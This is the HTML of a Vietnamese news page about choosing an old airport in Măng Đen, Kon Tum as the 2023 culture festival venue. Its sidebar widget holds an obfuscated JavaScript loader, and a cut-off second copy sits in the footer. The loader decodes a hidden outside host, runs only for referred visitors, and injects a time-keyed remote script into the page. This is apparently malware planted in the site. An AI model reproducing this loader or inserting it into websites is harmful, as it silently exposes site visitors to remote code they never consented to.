						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023</span><meta itemprop="item" content="https://suckhoevadansinh.com/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-28011" class="post-28011 post type-post status-publish format-standard has-post-thumbnail  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2023-07-05T19:20:03+07:00">Xuất bản ngày <b> 5 Th7, 2023</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html&title=Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html&text=Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chiều ngày 02/7/2023, Trưởng Ban tổ chức, Vũ Ngọc Thành, Tổng đạo diễn Hoàng Duẩn (Đạo diễn xuất sắc Liên hoan phim Việt Nam) và ê kip đã có chuyến khảo sát, làm việc về địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023 và thống nhất các địa điểm dàn dựng sân khấu lễ hội với UBND huyện Kon Plông, tỉnh Kon Tum.</span></strong></div>
<div style="text-align: center;"><img decoding="async" src="https://vietnamfdi.com.vn/uploads/images/2023/07/05/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023-1688556543.jpg" alt="san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023-1688556543.jpg" /></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ông Vũ Ngọc Thành,Trưởng BTC (trái), Tổng đạo diễn Hoàng Duẩn (giữa), cùng đại diện ê kíp (phải) khảo sát địa điểm tổ chức chương trình tại Măng Đen, Kon Tum.</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em> </em>Sau chuyến khảo sát, ông Vũ Ngọc Thành, Trưởng Ban tổ chức, Tổng đạo diễn Hoàng Duẩn đã làm việc với Ông Phạm Văn Thắng, Phó chủ tịch huyện Kon Plông thống nhất chọn địa điểm Sân bay cũ tại Măng Đen, Kon Tum làm địa điểm tổng thể tổ chức chương trình <em>“Lễ hội Văn hóa Măng Đen 2023”.</em></span></div>
<div style="text-align: center;"><img  data-src="https://vietnamfdi.com.vn/uploads/images/2023/07/05/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023-1-1688556571.jpg" alt="san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023-1-1688556571.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="https://vietnamfdi.com.vn/uploads/images/2023/07/05/san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023-2-1688557295.jpg" alt="san-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023-2-1688557295.jpg" /></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Trưởng BTC, Tổng đạo diễn làm việc cùng Phó chủ tịch huyện Kon Plông Phạm Văn Thắng.</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"> Chương trình <em>“Lễ hội văn hóa Măng Đen 2023” </em>do Công ty TNHH Trung tâm Giải pháp Bảo trợ Truyền thông VN tổ chức cùng sự đồng hành của VTV8, nhận được sự ủng hộ chủ trương của UBND tỉnh Kon Tum và Sở &#8211; Ban &#8211; Ngành, Tạp chí Sức Khỏe Cộng Đồng. Ban tổ chức đang đầu tư nỗ lực, tận tâm xây dựng ý tưởng sáng tạo nhất từ không gian đến kịch bản chương trình, hứa hẹn sẽ mang lại sự đột phá trong chương trình bằng tính nghệ thuật đặc sắc, những nét văn hoá đặc trưng tại đây.</span></div>
<div style="text-align: center;"><img  data-src="https://vietnamfdi.com.vn/uploads/images/2023/07/05/chuyen-gia-am-thuc-nguyen-thuong-quan-5-1688555283.jpg" alt="chuyen-gia-am-thuc-nguyen-thuong-quan-5-1688555283.jpg" /></div>
<div style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>“Lễ hội Văn hóa Măng Đen 2023” sẽ diễn ra tại Măng Đen, Kon Tum vào cuối năm.</em></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"> <em> “Lễ hội văn hoá ẩm thực Măng Đen”</em> sẽ được trực tiếp trên kênh VTV8 và có sự góp mặt của các Hoa hậu, nghệ sĩ nổi tiếng sẽ mang lại hiệu ứng lan tỏa cho chương trình đối với người xem tại Kon Tum nói riêng và cả nước Việt Nam nói chung được diễn ra từ ngày 27 đến ngày 30/11/2023. </span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>THÔNG TIN CẬP NHẬT CHƯƠNG TRÌNH TẠI:</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>CÔNG TY TNHH TRUNG TÂM GIẢI PHÁP BẢO TRỢ TRUYỀN THÔNG VN</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Địa chỉ: </strong>Số 468 Nguyễn Văn Linh, P. Tân Phú, Q.7, TP. HCM</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>SĐT: </strong>0889753827 &#8211; 0369773812</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Website:</strong> https://giaiphaptruyenthong.net.vn/</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">               https://msandmridolvietnam.vn/</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Facebook:</strong> https://www.facebook.com/profile.php?id=100092174672836</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Tiktok:</strong> https://www.tiktok.com/@missandmissteridol</span></div>
<div style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Ivy Trần</strong></span></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html&title=Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsan-bay-cu-duoc-chon-lam-dia-diem-to-chuc-le-hoi-van-hoa-mang-den-nam-2023.html&text=Sân bay cũ được chọn làm địa điểm tổ chức “Lễ hội Văn hóa Măng Đen” năm 2023" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/qua-vai-mang-den-nhieu-loi-ich-cho-suc-khoe.html" rel="prev">Quả vải mang đến nhiều lợi ích cho sức khỏe</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/nha-may-gia-cong-thuc-pham-bao-ve-suc-khoe-chuan-gmp-la-terre-france.html" rel="next">Nhà máy gia công thực phẩm bảo vệ sức khỏe chuẩn GMP La Terre France</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-8012 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Sử dụng 5 thực phẩm này cực tốt cho làn da" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/ot-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ot-2-86x64.jpg&quot;,&quot;210&quot;:&quot;ot-2-210x136.jpg&quot;,&quot;279&quot;:&quot;ot-2-279x220.jpg&quot;,&quot;357&quot;:&quot;ot-2-357x210.jpg&quot;,&quot;626&quot;:&quot;ot-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/su-dung-5-thuc-pham-nay-cuc-tot-cho-lan-da.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/su-dung-5-thuc-pham-nay-cuc-tot-cho-lan-da.html" title="Sử dụng 5 thực phẩm này cực tốt cho làn da">
			<span class="post-title">
				Sử dụng 5 thực phẩm này cực tốt cho làn da			</span>
	</a>
	</p></div>
</div >
<div  class="post-22987 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Các loại cây trồng trong nhà có lợi cho sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/09/cay-lo-hoi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cay-lo-hoi-86x64.jpg&quot;,&quot;210&quot;:&quot;cay-lo-hoi-210x136.jpg&quot;,&quot;279&quot;:&quot;cay-lo-hoi-279x220.jpg&quot;,&quot;357&quot;:&quot;cay-lo-hoi-357x210.jpg&quot;,&quot;720&quot;:&quot;cay-lo-hoi.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cac-loai-cay-trong-trong-nha-co-loi-cho-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cac-loai-cay-trong-trong-nha-co-loi-cho-suc-khoe.html" title="Các loại cây trồng trong nhà có lợi cho sức khỏe">
			<span class="post-title">
				Các loại cây trồng trong nhà có lợi cho sức khỏe			</span>
	</a>
	</p></div>
</div >
<div  class="post-5224 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Tác dụng chữa bệnh của củ sắn dây" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/cs-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cs-86x64.jpg&quot;,&quot;210&quot;:&quot;cs-210x136.jpg&quot;,&quot;279&quot;:&quot;cs-279x220.jpg&quot;,&quot;357&quot;:&quot;cs-357x210.jpg&quot;,&quot;640&quot;:&quot;cs.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tac-dung-chua-benh-cua-cu-san-day.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tac-dung-chua-benh-cua-cu-san-day.html" title="Tác dụng chữa bệnh của củ sắn dây">
			<span class="post-title">
				Tác dụng chữa bệnh của củ sắn dây			</span>
	</a>
	</p></div>
</div >
<div  class="post-15879 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Sống ở Sài Gòn và thích ăn vải thiều thì đây là 4 địa chỉ mua vải ngon, chất lượng dành cho bạn" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/song-o-sai-gon-va-thich-an-vai-thieu-thi-day-la-4-dia-chi-mua-vai-ngon-chat-luong-danh-cho-ban.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/song-o-sai-gon-va-thich-an-vai-thieu-thi-day-la-4-dia-chi-mua-vai-ngon-chat-luong-danh-cho-ban.html" title="Sống ở Sài Gòn và thích ăn vải thiều thì đây là 4 địa chỉ mua vải ngon, chất lượng dành cho bạn">
			<span class="post-title">
				Sống ở Sài Gòn và thích ăn vải thiều thì đây là 4 địa chỉ mua vải ngon, chất lượng&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-11738 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Râu Ngô – ‘Tiên Dược’ Chữa Bách Bệnh Không Phải Ai Cũng Biết" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/d8b661ecfdaf14f14dbe-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;d8b661ecfdaf14f14dbe-86x64.jpg&quot;,&quot;210&quot;:&quot;d8b661ecfdaf14f14dbe-210x136.jpg&quot;,&quot;279&quot;:&quot;d8b661ecfdaf14f14dbe-279x220.jpg&quot;,&quot;357&quot;:&quot;d8b661ecfdaf14f14dbe-357x210.jpg&quot;,&quot;700&quot;:&quot;d8b661ecfdaf14f14dbe.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/rau-ngo-tien-duoc-chua-bach-benh-khong-phai-ai-cung-biet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/rau-ngo-tien-duoc-chua-bach-benh-khong-phai-ai-cung-biet.html" title="Râu Ngô – ‘Tiên Dược’ Chữa Bách Bệnh Không Phải Ai Cũng Biết">
			<span class="post-title">
				Râu Ngô – ‘Tiên Dược’ Chữa Bách Bệnh Không Phải Ai Cũng Biết			</span>
	</a>
	</p></div>
</div >
<div  class="post-16454 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Phòng chống say nắng như thế nào?" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/phong-chong-say-nang-nhu-the-nao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/phong-chong-say-nang-nhu-the-nao.html" title="Phòng chống say nắng như thế nào?">
			<span class="post-title">
				Phòng chống say nắng như thế nào?			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_2022883740 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[28011],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5fcfbc1"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2022883740"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2022883740" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
